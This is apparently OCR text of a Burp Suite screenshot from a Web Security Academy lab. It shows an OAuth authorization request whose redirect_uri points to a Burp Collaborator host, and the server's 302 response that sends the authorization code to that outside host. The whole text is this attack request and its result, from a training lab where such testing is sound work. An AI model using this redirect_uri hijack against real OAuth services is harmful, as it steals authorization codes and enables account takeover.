 Request
Pretty Raw Hex \n
1 GET /auth?client_id=ddxknvc302zusuduj1u4p&redirect_uri=
https://4tyeci19y1r0i1c5ji9v2zb80z6suii7.oastify.com&response_type=code&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0a0f009a03ae2658802e15e602a900e9.oauth-server.net
3 Cookie: _session=YMSYX-F1cJJpYI7ySdG7i; _session.legacy=YMSYX-F1cJJpYI7ySdG7i
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: https://0aae00b30373267780e11795004c0075.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://4tyeci19y1r0i1c5ji9v2zb80z6suii7.oastify.com/?code=MCivj2XaOdJfbBJTQJwC4rjmIn9q
VYGLQi_PyKsUDcW
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=YMSYX-F1cJJpYI7ySdG7i; path=/; expires=Tue, 29 Apr 2025 23:29:28
GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=YMSYX-F1cJJpYI7ySdG7i; path=/; expires=Tue, 29 Apr 2025
23:29:28 GMT; secure; httponly
9 Date: Tue, 15 Apr 2025 23:29:28 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 235
12
13 Redirecting to <a href="
https://4tyeci19y1r0i1c5ji9v2zb80z6suii7.oastify.com/?code=MCivj2XaOdJfbBJTQJwC4rjmIn9q
VYGLQi_PyKsUDcW">
https://4tyeci19y1r0i1c5ji9v2zb80z6suii7.oastify.com/?code=MCivj2XaOdJfbBJTQJwC4rj
mIn9qVYGLQi_PyKsUDcW
</a>
.